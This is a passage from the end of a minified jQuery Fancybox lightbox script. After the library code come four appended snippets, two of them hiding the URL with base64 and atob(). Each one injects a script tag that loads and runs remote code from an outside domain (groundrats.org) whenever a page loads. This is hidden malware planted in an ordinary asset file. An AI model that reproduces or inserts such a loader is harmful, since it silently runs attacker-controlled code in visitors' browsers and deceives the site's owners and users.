style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=(t=e.children()).innerWidth()-t.height(99).innerWidth();return e.remove(),t}),i.support.fixedPosition===n){t=i.support;var r=20===(o=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"))[0].offsetTop||15===o[0].offsetTop;o.remove(),t.fixedPosition=r}i.extend(s.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),a.addClass("fancybox-lock-test"),o=i(e).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');